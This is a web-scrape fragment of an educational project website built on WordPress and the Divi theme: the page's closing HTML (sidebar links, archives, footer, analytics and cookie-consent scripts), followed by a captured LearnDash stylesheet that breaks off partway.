					<a href="http://futureoriented.eu/which-technologies-the-2020-will-bring/">Which technologies the 2020 will bring</a>
									</li>
											<li>
					<a href="http://futureoriented.eu/final-conference-of-the-before-project/">Final Conference of the beFORE project</a>
									</li>
											<li>
					<a href="http://futureoriented.eu/newsletter-vol-9/">Newsletter vol. 9</a>
									</li>
											<li>
					<a href="http://futureoriented.eu/the-flexible-e-learning-platform-ideas-on-how-to-generate-knowledge-assessment/">The flexible e-learning platform ideas on how to generate knowledge assessment</a>
									</li>
											<li>
					<a href="http://futureoriented.eu/careers-and-learning-over-100-years/">Careers and learning over 100 years.</a>
									</li>
					</ul>
		</div> <!-- end .et_pb_widget --><div id="text-6" class="et_pb_widget widget_text"><h4 class="widgettitle">Log in / Log out</h4>			<div class="textwidget"><p><a href="http://futureoriented.eu/wp-login.php">Log In</a></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
				<li><a href='http://futureoriented.eu/2019/12/'>December 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/10/'>October 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/09/'>September 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/08/'>August 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/07/'>July 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/06/'>June 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/05/'>May 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/03/'>March 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/02/'>February 2019</a></li>
	<li><a href='http://futureoriented.eu/2019/01/'>January 2019</a></li>
	<li><a href='http://futureoriented.eu/2018/12/'>December 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/11/'>November 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/10/'>October 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/08/'>August 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/07/'>July 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/06/'>June 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/05/'>May 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/04/'>April 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/03/'>March 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/02/'>February 2018</a></li>
	<li><a href='http://futureoriented.eu/2018/01/'>January 2018</a></li>
	<li><a href='http://futureoriented.eu/2017/12/'>December 2017</a></li>
	<li><a href='http://futureoriented.eu/2017/11/'>November 2017</a></li>
	<li><a href='http://futureoriented.eu/2017/10/'>October 2017</a></li>
		</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/futureoriented/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/beFORE_eu" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">The beFORE project and courses materials are under CC BY-NC licence.</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
			</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56178864-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56178864-3');
</script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/learndash-course-grid/assets/js/script.js?ver=1.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/futureoriented.eu\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/futureoriented.eu\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/futureoriented.eu\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"876eade07d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3b4c67a820","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"206445","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/themes/Divi/js/custom.min.js?ver=3.21.1'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=3.21.1'></script>
<script type='text/javascript' src='http://futureoriented.eu/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<style id="et-core-unified-cached-inline-styles-2">.et_pb_cta_0.et_pb_promo h2,.et_pb_cta_0.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0.et_pb_promo h6.et_pb_module_header{text-align:left!important}.et_pb_cta_0.et_pb_promo{text-align:left}.et_pb_cta_0.et_pb_promo .et_pb_button_wrapper{text-align:left}</style>			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Our website uses cookies to make your browsing experience better. By using our site you agree to our use of cookies. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://futureoriented.eu/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://futureoriented.eu/wp-content/plugins/design-upgrade-learndash/assets/css/learndash.css?ver=1.4.8
body_size: 9102
content:
#learndash_course_status,#learndash_course_content_title,.learndash .learndash_join_button{display:block;margin-bottom:1em}#learndash_course_status{padding:.5em .75em;background:#f7f7f7}#learndash_course_status br,#learndash_course_status+br{display:none}#learndash_lessons a,#learndash_quizzes a,.expand_collapse a,.learndash_topic_dots a,.learndash_topic_dots a>span,#learndash_lesson_topics_list span a,#learndash_profile a,#learndash_profile a span,#learndash_lessons,#learndash_quizzes,.expand_collapse,.notavailable_message,#learndash_lesson_topics_list div>strong,#learndash_lesson_topics_list div ul>li .sn,.learndash_profile_heading,#learndash_profile a,#learndash_profile div,.widget_course_return,.course_navigation .widget_course_return a{font-family:inherit;font-weight:normal;font-size:inherit;box-shadow:none}.learndash_topic_dots a>span,#learndash_profile a span{color:inherit}.learndash a{text-decoration:none;transition:all .2s}.ld-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.ld-video iframe,.ld-video object,.ld-video embed{position:absolute;top:0;left:0;width:100%;height:100%}#learndash_lessons h4>a,#learndash_quizzes h4>a,#learndash_lesson_topics_list ul>li>span a,#learndash_course_content .learndash_topic_dots ul>li a,#learndash_profile .learndash-course-link a,#learndash_profile .quiz_title a,#learndash_profile .profile_edit_profile a{color:#2196f3}#learndash_lessons h4>a:hover,#learndash_lessons h4>a:active,#learndash_lessons h4>a:focus,#learndash_quizzes h4>a:hover,#learndash_quizzes h4>a:active,#learndash_quizzes h4>a:focus,#learndash_lesson_topics_list ul>li>span a:hover,#learndash_lesson_topics_list ul>li>span a:active,#learndash_lesson_topics_list ul>li>span a:focus,#learndash_course_content .learndash_topic_dots ul>li a:hover,#learndash_course_content .learndash_topic_dots ul>li a:active,#learndash_course_content .learndash_topic_dots ul>li a:focus,#learndash_profile .learndash-course-link a:hover,#learndash_profile .learndash-course-link a:active,#learndash_profile .learndash-course-link a:focus,#learndash_profile .quiz_title a:hover,#learndash_profile .quiz_title a:active,#learndash_profile .quiz_title a:focus,#learndash_profile .profile_edit_profile a:hover,#learndash_profile .profile_edit_profile a:active,#learndash_profile .profile_edit_profile a:focus{color:#1565c0}#learndash_course_content{margin-top:2em}.learndash_lesson_topics_list{margin-bottom:1.5em}.learndash_post_sfwd-lessons br,.learndash .learndash_content+br{display:none}#learndash_lessons,#learndash_quizzes,#learndash_profile,#learndash_lesson_topics_list>div{background:transparent;border:0;border-radius:0;box-shadow:none;margin-bottom:2em;clear:both}#lessons_list,#course_list,#quiz_list,.learndash_profile_quizzes,#learndash_lesson_topics_list ul,.learndash_navigation_lesson_topics_list{display:block;width:100%;margin:0;padding:0}#lessons_list>div,#course_list>div,#quiz_list>div,.learndash_profile_quizzes>div,#learndash_lesson_topics_list ul>li,.learndash_navigation_lesson_topics_list>div{display:flex}#learndash_lesson_topics_list ul>li{margin:0}#learndash_lessons>div>div,#learndash_quizzes>div>div,#learndash_lesson_topics_list ul>li>span a{border:0;border-bottom:1px solid rgba(0,0,0,.1)}#lessons_list .list-count,#quiz_list .list-count{display:block;width:5%;min-width:45px;text-align:center;border:0;padding-top:.5em;line-height:1.4}#lessons_list .list-count:after,#quiz_list .list-count:after{content:"."}#lessons_list .list-count:after{margin:0 0 0 -2px}#lessons_list>div>div,#course_list>div>div,#quiz_list>div>div,.single-sfwd-lessons #learndash_lesson_topics_list ul>li>span.sn,.singular-sfwd-lessons #learndash_lesson_topics_list ul>li>span.sn{display:block;width:5%;text-align:center;border:0}.rtl #lessons_list>div>div,.rtl #course_list>div>div,.rtl #quiz_list>div>div,.rtl .single-sfwd-lessons #learndash_lesson_topics_list ul>li>span.sn,.rtl .singular-sfwd-lessons #learndash_lesson_topics_list ul>li>span.sn{border:0}#lessons_list>div h4,#course_list>div h4,#quiz_list>div h4,#learndash_lesson_topics_list ul>li>span.topic_item{display:block;flex-grow:1;padding:0;margin:0;border:0;font-size:1em;font-weight:normal;text-transform:none;letter-spacing:normal}div#lessons_list>div h4>a,div#course_list>div h4>a,div#quiz_list>div h4>a,.single-sfwd-lessons #learndash_lesson_topics_list ul>li>span a,.singular-sfwd-lessons #learndash_lesson_topics_list ul>li>span a{display:block;padding:.5em 60px .5em .5em;font-weight:normal;text-decoration:none;line-height:1.4 !important;padding-left:.5em !important}.rtl div#lessons_list>div h4>a,.rtl div#course_list>div h4>a,.rtl div#quiz_list>div h4>a,.rtl .single-sfwd-lessons #learndash_lesson_topics_list ul>li>span a,.rtl .singular-sfwd-lessons #learndash_lesson_topics_list ul>li>span a{padding-right:.5em !important;padding-left:60px}div#learndash_lessons h4>a:hover,div#learndash_quizzes h4>a:hover,div#learndash_lesson_topics_list ul>li>span.topic_item:hover,div#learndash_course_content .learndash_topic_dots ul>li:hover{background:none}#learndash_course_content .learndash_topic_dots ul,#learndash_course_content .learndash_topic_dots li,#learndash_course_content .learndash_topic_dots ul>li{margin:0;padding:0;list-style:none;background:transparent;font-size:1em}#learndash_course_content .learndash_topic_dots ul>li:nth-of-type(odd),#learndash_course_content .learndash_topic_dots .nth-of-type-odd,.learndash_navigation_lesson_topics_list .nth-of-type-odd,#learndash_lesson_topics_list ul>li.nth-of-type-odd,#learndash_lesson_topics_list ul>li:nth-of-type(odd){background:transparent}.learndash_topic_dots .topic_item{display:block}#learndash_course_content .learndash_topic_dots ul>li a{display:block;padding:.5em 60px .5em 1.5em;line-height:1.4;border-top:1px solid rgba(0,0,0,.1)}.learndash .learndash_topic_dots.type-list a>span,.learndash_topic_dots ul .topic-completed span,.learndash_topic_dots ul .topic-notcompleted span{display:inline;min-width:0;min-height:0;padding:0;margin:0;background:none;line-height:1.4}.learndash #learndash_lesson_topics_list a span:after,.learndash #learndash_course_content a span:after,.single-sfwd-topic #content-container .learndash .learndash_topic_dots a span:after{display:none}.expand_collapse{width:100%;line-height:0;text-align:right;position:relative;top:-20px;float:right}.rtl .expand_collapse{text-align:left}.expand_collapse a,#learndash_profile .expand_collapse a,#learndash_course_content .expand_collapse a{font-size:.875em;text-decoration:none;border:0;box-shadow:none}body div#learndash_lessons #lesson_heading,body div#learndash_profile div.learndash_profile_heading,body div#learndash_quizzes div#quiz_heading,body div#learndash_profile div.learndash_profile_quiz_heading,body div#learndash_lesson_topics_list div>strong{display:block;padding:.375em .5em;background-color:transparent;color:#333;border-bottom:2px solid rgba(0,0,0,.1);border-radius:0;box-shadow:none;font-weight:bold}#learndash_lessons .right,#learndash_quizzes .right,#learndash_profile .learndash_profile_heading .ld_profile_status{float:right;text-align:right;width:auto}.rtl #learndash_lessons .right,.rtl #learndash_quizzes .right,.rtl #learndash_profile .learndash_profile_heading .ld_profile_status{float:left}.learndash_lessons .notcompleted,.learndash_lessons .completed,.learndash_lessons .notavailable,#learndash_lessons .notcompleted,#learndash_lessons .completed,#learndash_lessons .notavailable,#learndash_course_content .learndash_topic_dots ul>li .topic-notcompleted,#learndash_course_content .learndash_topic_dots ul>li .topic-completed,.learndash_quizzes .notcompleted,.learndash_quizzes .completed,.learndash_quizzes .notavailable,#learndash_profile a.notcompleted,#learndash_profile a.completed,#learndash_profile a.notavailable,.learndash_lesson_topics_list .topic-notcompleted,.learndash_lesson_topics_list .topic-completed{background:none;position:relative;padding-right:60px}.rtl .learndash_lessons .notcompleted,.rtl .learndash_lessons .completed,.rtl .learndash_lessons .notavailable,.rtl #learndash_lessons .notcompleted,.rtl #learndash_lessons .completed,.rtl #learndash_lessons .notavailable,.rtl #learndash_course_content .learndash_topic_dots ul>li .topic-notcompleted,.rtl #learndash_course_content .learndash_topic_dots ul>li .topic-completed,.rtl .learndash_quizzes .notcompleted,.rtl .learndash_quizzes .completed,.rtl .learndash_quizzes .notavailable,.rtl #learndash_profile a.notcompleted,.rtl #learndash_profile a.completed,.rtl #learndash_profile a.notavailable,.rtl .learndash_lesson_topics_list .topic-notcompleted,.rtl .learndash_lesson_topics_list .topic-completed{padding-right:.5em;padding-left:60px}.learndash_lessons .notcompleted:after,.learndash_lessons .completed:after,.learndash_lessons .notavailable:after,#learndash_lessons .notcompleted:after,#learndash_lessons .completed:after,#learndash_lessons .notavailable:after,#learndash_course_content .learndash_topic_dots ul>li .topic-notcompleted:after,#learndash_course_content .learndash_topic_dots ul>li .topic-completed:after,.learndash_quizzes .notcompleted:after,.learndash_quizzes .completed:after,.learndash_quizzes .notavailable:after,#learndash_profile a.notcompleted:after,#learndash_profile a.completed:after,#learndash_profile a.notavailable:after,.learndash_lesson_topics_list .topic-notcompleted:after,.learndash_lesson_topics_list .topic-completed:after{content:"";display:block;position:absolute;top:calc( 50% - 13px );right:10px;width:26px;height:26px;background-repeat:no-repeat;background-size:26px}.rtl .learndash_lessons .notcompleted:after,.rtl .learndash_lessons .completed:after,.rtl .learndash_lessons .notavailable:after,.rtl #learndash_lessons .notcompleted:after,.rtl #learndash_lessons .completed:after,.rtl #learndash_lessons .notavailable:after,.rtl #learndash_course_content .learndash_topic_dots ul>li .topic-notcompleted:after,.rtl #learndash_course_content .learndash_topic_dots ul>li .topic-completed:after,.rtl .learndash_quizzes .notcompleted:after,.rtl .learndash_quizzes .completed:after,.rtl .learndash_quizzes .notavailable:after,.rtl #learndash_profile a.notcompleted:after,.rtl #learndash_profile a.completed:after,.rtl #learndash_profile a.notavailable:after,.rtl .learndash_lesson_topics_list .topic-notcompleted:after,.rtl .learndash_lesson_topics_list .topic-completed:after{right:auto;left:10px}.rtl #learndash_profile .notcompleted:after,.rtl #learndash_profile .completed:after,.rtl #learndash_profile .notavailable:after{left:80px}.learndash .notcompleted:after,#learndash_profile .notcompleted:after,.learndash_lesson_topics_list .topic-notcompleted:after,#learndash_course_content .learndash_topic_dots ul>li .topic-notcompleted:after{background-image:url(../images/not-complete.svg)}.learndash .completed:after,#learndash_profile .completed:after,.learndash_lesson_topics_list .topic-completed:after,#learndash_course_content .learndash_topic_dots ul>li .topic-completed:after{background-image:url(../images/completed.svg)}.learndash .notavailable:after,#learndash_profile .notavailable:after,.learndash_lesson_topics_list .notavailable:after,#learndash_course_content .learndash_topic_dots ul>li .notavailable:after{background-size:22px !important;background-image:url(../images/calendar.svg)}.learndash_course_content small.notavailable_message{display:block;padding:0 .5em .25em;font-size:90%;cursor:default}div.notavailable_message a{display:block}.learndash .btn-blue,.learndash .btn-join,.learndash #btn-join,.learndash_checkout_buttons input.btn-join[type=button],.learndash_checkout_button input[type=submit],.learndash a#quiz_continue_link,#learndash_back_to_lesson a,#learndash_next_prev_link a.prev-link,#learndash_next_prev_link a.next-link,#sfwd-mark-complete #learndash_mark_complete_button,.learndash .wpProQuiz_button,.learndash .wpProQuiz_button[name=reShowQuestion],.wpProQuiz_content .wpProQuiz_button2,.thumbnail.course a.btn-primary{display:inline-block;border:none;padding:.5em 1em;border-radius:4px;background:#d9d9d9;box-shadow:none;color:#777;text-decoration:none;font-family:inherit;font-size:1em;font-weight:bold;text-transform:capitalize;line-height:1.3;letter-spacing:normal;cursor:pointer;transition:all .2s ease}.learndash .btn-blue:visited,.learndash .btn-join:visited,.learndash #btn-join:visited,.learndash_checkout_buttons input.btn-join[type=button]:visited,.learndash_checkout_button input[type=submit]:visited,.learndash a#quiz_continue_link:visited,#learndash_back_to_lesson a:visited,#learndash_next_prev_link a.prev-link:visited,#learndash_next_prev_link a.next-link:visited,#sfwd-mark-complete #learndash_mark_complete_button:visited,.learndash .wpProQuiz_button:visited,.learndash .wpProQuiz_button[name=reShowQuestion]:visited,.wpProQuiz_content .wpProQuiz_button2:visited,.thumbnail.course a.btn-primary:visited{background:#d9d9d9;color:#777}.learndash .btn-blue:hover,.learndash .btn-blue:active,.learndash .btn-blue:focus,.learndash .btn-join:hover,.learndash .btn-join:active,.learndash .btn-join:focus,.learndash #btn-join:hover,.learndash #btn-join:active,.learndash #btn-join:focus,.learndash_checkout_buttons input.btn-join[type=button]:hover,.learndash_checkout_buttons input.btn-join[type=button]:active,.learndash_checkout_buttons input.btn-join[type=button]:focus,.learndash_checkout_button input[type=submit]:hover,.learndash_checkout_button input[type=submit]:active,.learndash_checkout_button input[type=submit]:focus,.learndash a#quiz_continue_link:hover,.learndash a#quiz_continue_link:active,.learndash a#quiz_continue_link:focus,#learndash_back_to_lesson a:hover,#learndash_back_to_lesson a:active,#learndash_back_to_lesson a:focus,#learndash_next_prev_link a.prev-link:hover,#learndash_next_prev_link a.prev-link:active,#learndash_next_prev_link a.prev-link:focus,#learndash_next_prev_link a.next-link:hover,#learndash_next_prev_link a.next-link:active,#learndash_next_prev_link a.next-link:focus,#sfwd-mark-complete #learndash_mark_complete_button:hover,#sfwd-mark-complete #learndash_mark_complete_button:active,#sfwd-mark-complete #learndash_mark_complete_button:focus,.learndash .wpProQuiz_button:hover,.learndash .wpProQuiz_button:active,.learndash .wpProQuiz_button:focus,.learndash .wpProQuiz_button[name=reShowQuestion]:hover,.learndash .wpProQuiz_button[name=reShowQuestion]:active,.learndash .wpProQuiz_button[name=reShowQuestion]:focus,.wpProQuiz_content .wpProQuiz_button2:hover,.wpProQuiz_content .wpProQuiz_button2:active,.wpProQuiz_content .wpProQuiz_button2:focus,.thumbnail.course a.btn-primary:hover,.thumbnail.course a.btn-primary:active,.thumbnail.course a.btn-primary:focus{background:#c4c4c4;color:#555}.learndash .btn-blue,.learndash .btn-join,.learndash #btn-join,.learndash_checkout_buttons input.btn-join[type=button],.learndash_checkout_button input[type=submit],.learndash a#quiz_continue_link,#sfwd-mark-complete #learndash_mark_complete_button,.learndash .wpProQuiz_button,.thumbnail.course a.btn-primary{background:#409c4c;color:#fff}.learndash .btn-blue:visited,.learndash .btn-join:visited,.learndash #btn-join:visited,.learndash_checkout_buttons input.btn-join[type=button]:visited,.learndash_checkout_button input[type=submit]:visited,.learndash a#quiz_continue_link:visited,#sfwd-mark-complete #learndash_mark_complete_button:visited,.learndash .wpProQuiz_button:visited,.thumbnail.course a.btn-primary:visited{background:#409c4c;color:#fff}.learndash .btn-blue:hover,.learndash .btn-blue:active,.learndash .btn-blue:focus,.learndash .btn-join:hover,.learndash .btn-join:active,.learndash .btn-join:focus,.learndash #btn-join:hover,.learndash #btn-join:active,.learndash #btn-join:focus,.learndash_checkout_buttons input.btn-join[type=button]:hover,.learndash_checkout_buttons input.btn-join[type=button]:active,.learndash_checkout_buttons input.btn-join[type=button]:focus,.learndash_checkout_button input[type=submit]:hover,.learndash_checkout_button input[type=submit]:active,.learndash_checkout_button input[type=submit]:focus,.learndash a#quiz_continue_link:hover,.learndash a#quiz_continue_link:active,.learndash a#quiz_continue_link:focus,#sfwd-mark-complete #learndash_mark_complete_button:hover,#sfwd-mark-complete #learndash_mark_complete_button:active,#sfwd-mark-complete #learndash_mark_complete_button:focus,.learndash .wpProQuiz_button:hover,.learndash .wpProQuiz_button:active,.learndash .wpProQuiz_button:focus,.thumbnail.course a.btn-primary:hover,.thumbnail.course a.btn-primary:active,.thumbnail.course a.btn-primary:focus{background:#2faf3e;color:#fff}.quiz_continue_link,.slickQuizWrapper .quizReturn{margin:1em 0}.quiz_continue_link{padding-bottom:1em;border-bottom:2px solid #d5d5d5}.learndash .learndash_join_button{margin-bottom:1em}form#sfwd-mark-complete input#learndash_mark_complete_button[disabled]{opacity:.5;cursor:not-allowed;color:#777}.learndash_checkout_buttons{display:flex;align-items:center;flex-wrap:wrap;margin:1em 0 2em}.learndash_checkout_buttons .learndash_checkout_button{margin-right:.5em}@media(max-width: 600px){.learndash_checkout_buttons .learndash_checkout_button{margin:0 0 .5em}}.learndash .learndash_topic_dots.type-dots{margin-bottom:1.25em;padding:0;display:flex;align-items:center;flex-wrap:wrap}.learndash_topic_dots.type-dots b,.learndash_topic_dots.type-dots strong{margin-right:.5em}.learndash .learndash_topic_dots.type-dots a{display:inline-block;width:12px;height:12px;margin-right:.5em;text-decoration:none;box-shadow:none;background-image:none;border-radius:50%;border:2px solid transparent}.learndash .learndash_topic_dots.type-dots .topic-completed{background-color:#409c4c}.learndash .learndash_topic_dots.type-dots .topic-notcompleted{background-color:#fff;border:2px solid #b2b2b2}.learndash .learndash_topic_dots.type-dots span{min-height:0;line-height:1;background:none;padding:0}#learndash_back_to_lesson{margin-bottom:1em}#learndash_next_prev_link{display:flex;align-items:center;flex-wrap:wrap;margin:1em 0;padding:0}#learndash_next_prev_link a{margin:.5em 0 0}#learndash_next_prev_link .next-link{margin-left:auto}.rtl #learndash_next_prev_link .next-link{margin:.5rem auto 0 0}@media(max-width: 400px){#learndash_next_prev_link .next-link{margin-left:0}}.rtl #learndash_next_prev_link .next-link{margin:.5rem auto 0 0}@media(max-width: 400px){.rtl #learndash_next_prev_link .next-link{margin-right:0}}dd.course_progress{display:block;margin:10px 0;padding:0;position:relative;overflow:hidden;width:100%;height:1rem;background-color:#efefef;border:0;border-radius:.25rem;box-shadow:inset 0 1px 3px rgba(0,0,0,.08)}.wpProQuiz_sending dd.course_progress{overflow:hidden}dd.course_progress div.course_progress_blue{display:block;position:relative;height:100%;transition:width .2s;background-color:#409c4c;box-shadow:none;text-align:left;font-size:85%}.rtl dd.course_progress div.course_progress_blue{float:right}#ld_course_info_mycourses_list h4:after{content:":"}#course_progress_details,#quiz_progress_details{border-top:2px solid rgba(0,0,0,.1);margin-top:1em}.ld-course-info-my-courses,.ld-course-progress-content-container,.ld-quiz-progress-content-container{line-height:1.5}#ld_course_info_mycourses_list h4:first-of-type,#course_progress_details h4:first-of-type,#quiz_progress_details h4:first-of-type{font-size:1.25em;font-weight:normal;line-height:1.4;margin:1em 0}.ld-courseregistered-content-container{margin:.5em 0 1em}.ld-course-info-my-courses{padding:1em 0;border-bottom:1px solid rgba(0,0,0,.1)}.ld-course-info-my-courses:last-of-type{border:0}.ld-course-info-my-courses img{display:block;max-width:100%;margin:0 0 .5em}.ld-course-info-my-courses .ld-entry-title{display:block;line-height:1.4;margin:0}.ld-course-info-my-courses .ld-entry-title a{display:block;font-size:22px}.ld-course-info-my-courses .ld-entry-title a:hover{text-decoration:underline}.course_progress_details+br{display:none}.ld-course-progress-content-container{padding-bottom:1em}.learndash-profile-course-title{display:block;margin-top:1em}.learndash-profile-course-title:first-of-type{margin-top:0}.leardash-course-status:after{content:"";display:block}.ld-quiz-progress-content-container{border:0}.ld-quiz-progress-content-container p{margin-bottom:1em}.course_navigation .learndash_topic_widget_list a>span{margin:0}.learndash_navigation_lesson_topics_list>div>div.list_arrow{display:block;width:24px}.learndash_navigation_lesson_topics_list .list_arrow.collapse,.learndash_navigation_lesson_topics_list .list_arrow.expand,.list_arrow.collapse.lesson_completed,.list_arrow.expand.lesson_completed,.list_arrow.collapse.lesson_incomplete,.list_arrow.expand.lesson_incomplete{position:relative;top:3px;background:url(../images/gray_arrow_collapse.svg) no-repeat 0 0;background-size:24px;width:24px;height:24px;opacity:.7;transition:all .2s}.rtl .learndash_navigation_lesson_topics_list .list_arrow.collapse,.rtl .learndash_navigation_lesson_topics_list .list_arrow.expand,.rtl .list_arrow.collapse.lesson_completed,.rtl .list_arrow.expand.lesson_completed,.rtl .list_arrow.collapse.lesson_incomplete,.rtl .list_arrow.expand.lesson_incomplete{transform:rotate(180deg);background-image:url(../images/gray_arrow_collapse.svg)}.learndash_navigation_lesson_topics_list .list_arrow.collapse:hover,.learndash_navigation_lesson_topics_list .list_arrow.collapse:active,.learndash_navigation_lesson_topics_list .list_arrow.collapse:focus,.learndash_navigation_lesson_topics_list .list_arrow.expand:hover,.learndash_navigation_lesson_topics_list .list_arrow.expand:active,.learndash_navigation_lesson_topics_list .list_arrow.expand:focus,.list_arrow.collapse.lesson_completed:hover,.list_arrow.collapse.lesson_completed:active,.list_arrow.collapse.lesson_completed:focus,.list_arrow.expand.lesson_completed:hover,.list_arrow.expand.lesson_completed:active,.list_arrow.expand.lesson_completed:focus,.list_arrow.collapse.lesson_incomplete:hover,.list_arrow.collapse.lesson_incomplete:active,.list_arrow.collapse.lesson_incomplete:focus,.list_arrow.expand.lesson_incomplete:hover,.list_arrow.expand.lesson_incomplete:active,.list_arrow.expand.lesson_incomplete:focus{cursor:pointer;opacity:1}.learndash_navigation_lesson_topics_list .list_arrow.expand,.rtl .learndash_navigation_lesson_topics_list .list_arrow.expand{transform:rotate(90deg)}.course_navigation .learndash_navigation_lesson_topics_list .lesson{margin:0}.course_navigation .list_lessons{width:100%}.course_navigation .lesson a,.course_navigation li a{line-height:1.4}.course_navigation .topic_item{display:block}.learndash_navigation_lesson_topics_list .lesson a,.course_navigation a{display:block;padding:7px 3px;border-bottom:1px solid rgba(0,0,0,.1)}.learndash_navigation_lesson_topics_list .topic-completed span,.learndash_navigation_lesson_topics_list .topic-notcompleted span{display:inline;min-height:0;line-height:1.4;padding:0;background:none}.learndash_navigation_lesson_topics_list .topic-completed,.learndash_navigation_lesson_topics_list .topic-notcompleted{background-size:16px;background-repeat:no-repeat;background-position:calc(100% - 8px) 50%;padding-right:24px;padding-left:1em;border-bottom:1px solid rgba(0,0,0,.1)}.widget ul.learndash-topic-quiz-list{margin-left:0}.widget ul.learndash-topic-quiz-list a{padding-left:2em}.learndash_navigation_lesson_topics_list .topic-completed,.course_navigation .lesson_completed .lesson a{background-image:url(../images/completed.svg)}.learndash_navigation_lesson_topics_list .topic-notcompleted,.course_navigation .lesson_incomplete .lesson a{background-image:url(../images/not-complete.svg)}.course_navigation .widget_course_return{margin:1em 0 0;padding:0;line-height:1.5;border:0}.course_navigation .widget_course_return:before{content:"←"}.rtl .course_navigation .widget_course_return:before{content:""}.rtl .course_navigation .widget_course_return:after{content:" →"}.course_navigation .widget_course_return a{display:inline;border:0;padding:0}.widget_sfwd-lessons-widget ul li h4,.widget_sfwd-courses-widget ul li h4{font-size:1em;font-weight:normal;text-transform:none;margin:0;padding:0}.widget_sfwd-lessons-widget ul{padding:0}.widget_sfwd-lessons-widget ul li a{font-size:1em;line-height:1.5}.widget_sfwd-lessons-widget .completed{font-style:normal;text-decoration:none}.widget_sfwd-lessons-widget .completed:after{content:" (complete)";color:#999}#learndash_profile{padding-top:2.5em}#learndash_profile .expand_collapse{right:.375em}#learndash_profile .profile_info{padding:1em;overflow:hidden}#learndash_profile .profile_info .profile_avatar{width:auto;float:left;margin-right:1em}@media(max-width: 600px){#learndash_profile .profile_info .profile_avatar{float:none;margin-left:auto;margin-right:auto}}#learndash_profile .profile_info .profile_avatar img{border:0;border-radius:0;padding:0;width:auto;height:auto}.rtl #learndash_profile .profile_info .profile_avatar{float:right;margin-right:0;margin-left:1em}#learndash_profile 